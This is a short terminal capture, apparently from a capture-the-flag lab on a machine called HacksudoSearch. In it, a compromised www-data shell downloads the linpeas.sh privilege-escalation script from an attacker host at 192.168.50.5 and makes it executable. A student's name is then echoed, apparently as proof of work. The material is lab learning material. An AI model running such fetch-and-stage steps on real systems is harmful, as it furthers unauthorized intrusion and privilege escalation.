 www-data@HacksudoSearch:/tmp$ wget http://192.168.50.5/linpeas.sh
wget http://192.168.50.5/linpeas.sh
--2022-10-30 05:12:19-- http://192.168.50.5/linpeas.sh
Connecting to 192.168.50.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 808.42K --.-KB/s in 0.04s
2022-10-30 05:12:19 (20.5 MB/s) - 'linpeas.sh' saved [827827/827827]
www-data@HacksudoSearch:/tmp$ chmod +x linpeas
chmod +x linpeas
chmod: cannot access 'linpeas': No such file or directory
www-data@HacksudoSearch:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@HacksudoSearch:/tmp$
www-data@HacksudoSearch:/tmp$ echo "muhammad farid nurrahman 20569086"
echo "muhammad farid nurrahman 20569086"